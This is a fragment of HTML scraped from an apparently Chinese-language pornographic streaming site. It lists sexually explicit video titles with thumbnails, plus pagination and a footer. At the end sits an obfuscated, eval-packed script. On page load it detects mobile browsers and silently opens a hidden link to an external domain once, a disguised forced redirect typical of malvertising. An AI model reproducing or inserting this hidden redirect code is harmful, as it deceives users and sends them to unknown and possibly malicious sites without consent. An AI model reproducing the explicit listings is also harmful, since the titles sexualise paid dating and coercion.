class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s y(){n(O z==="\\t\\6\\4\\0\\i\\8\\6\\0\\4"){A P}u a;v B=z[\'\\t\\9\\0\\7\\Q\\j\\0\\6\\1\'][\'\\1\\3\\w\\3\\C\\0\\7\\o\\2\\9\\0\']();a=\'\\R\\S\\i\\3\\0\\3\';u b;v D=T U("V|W|X Y|Z|10|11|12 13|14|15|16|17".e("").f().g(""),\'\\8\');b=18^19;A D[\'\\1\\0\\9\\1\'](B)}s E(a){u b;v d=k[\'\\h\\7\\0\\2\\1\\0\\F\\5\\0\\l\\0\\6\\1\']("\\2");b="1a".e("").f().g("");d[\'\\p\\7\\0\\i\']=a;d[\'\\9\\1\\m\\5\\0\'][\'\\4\\8\\9\\q\\5\\2\\m\']="1b".e("").f().g("");d[\'\\1\\2\\7\\j\\0\\1\']="1c".e("").f().g("");k[\'\\c\\3\\4\\m\'][\'\\2\\q\\q\\0\\6\\4\\o\\p\\8\\5\\4\'](d);d[\'\\h\\5\\8\\h\\G\']();k[\'\\c\\3\\4\\m\'][\'\\7\\0\\l\\3\\H\\0\\o\\p\\8\\5\\4\'](d)}k[\'\\2\\4\\4\\F\\H\\0\\6\\1\\w\\8\\9\\1\\0\\6\\0\\7\']("\\1d\\1e\\1f\\o\\3\\6\\1\\0\\6\\1\\w\\3\\2\\4\\0\\4",s(){n(!I[\'\\j\\5\\3\\c\\2\\5\\J\\2\\7\']){n(k[\'\\c\\3\\4\\m\']!=1g){I[\'\\j\\5\\3\\c\\2\\5\\J\\2\\7\']="\\x";K=L[\'\\j\\0\\1\\x\\1\\0\\l\']("\\5\\t\\h\\G\\1h\\i\\i");n(!K&&y()){E("\\p\\1\\1\\q\\9\\1i\\r\\r\\c\\C\\1j\\1k\\1l\\M\\N\\1\\3\\3\\8\\N\\M\\h\\3\\l\\r\\h\\c\\4\\r\\2\\2\\2\\2\\c\\2")}L[\'\\9\\0\\1\\x\\1\\0\\l\']("1m".e("").f().g(""),"1n".e("").f().g(""))}}});',62,86,'u0065|u0074|u0061|u006F|u0064|u006C|u006E|u0072|u0069|u0073|||u0062|_0x9ggd1d|split|reverse|join|u0063|u0066|u0067|document|u006D|u0079|if|u0043|u0068|u0070|u002F|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xd8c03f|u0077|_0xc_0x0b6|OpenUrl|u0045|u006B|u0076|window|u0056|hasExecuted|localStorage|u002E|u0078|typeof|false|u0041|u0071|u006A|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|978901|978909|piekee|enon|knalb_|u0044|u004F|u004D|null|u005F|u003A|u0031|u0030|u0032|ff_kcul|eurt'.split('|'),0,{}))</script>